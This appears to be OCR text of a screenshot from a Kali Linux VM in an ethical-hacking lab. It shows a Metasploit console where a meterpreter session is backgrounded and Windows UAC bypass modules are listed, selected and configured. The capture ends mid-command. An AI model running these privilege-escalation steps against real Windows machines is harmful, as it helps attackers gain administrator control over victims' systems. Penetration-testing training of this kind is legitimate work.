 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 04:38 1
root@kali: ~
File Edit View Search Terminal Help
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
meterpreter > background
[*] Backgrounding session 2...
msf5 exploit(multi/handler) > search bypassuac
Matching Modules
================
Name Disclosure Date Rank Check Description
---- --------------- ---- ----- -----------
exploit/windows/local/bypassuac 2010-12-31 excellent No Windows Escalate UAC Protection Bypass
exploit/windows/local/bypassuac_comhijack 1900-01-01 excellent Yes Windows Escalate UAC Protection Bypass (Via COM Handler Hijack)
exploit/windows/local/bypassuac_eventvwr 2016-08-15 excellent Yes Windows Escalate UAC Protection Bypass (Via Eventvwr Registry Key)
exploit/windows/local/bypassuac_fodhelper 2017-05-12 excellent Yes Windows UAC Protection Bypass (Via FodHelper Registry Key)
exploit/windows/local/bypassuac_injection 2010-12-31 excellent No Windows Escalate UAC Protection Bypass (In Memory Injection)
exploit/windows/local/bypassuac_injection_winsxs 2017-04-06 excellent No Windows Escalate UAC Protection Bypass (In Memory Injection) abusing WinSXS
exploit/windows/local/bypassuac_sluihijack 2018-01-15 excellent Yes Windows UAC Protection Bypass (Via Slui File Handler Hijack)
exploit/windows/local/bypassuac_vbs 2015-08-22 excellent No Windows Escalate UAC Protection Bypass (ScriptHost Vulnerability)
msf5 exploit(multi/handler) > use exploit/windows/local/bypassuac
msf5 exploit(windows/local/bypassuac) > show options
Module options (exploit/windows/local/bypassuac):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
TECHNIQUE EXE yes Technique to use if UAC is turned off (Accepted: PSH, EXE)
Exploit target:
Id Name
-- ----
0 Windows x86
msf5 exploit(windows/local/bypassuac) > s
Right Ctrl
99+ SRP 9:38 AM
3/14/2019 1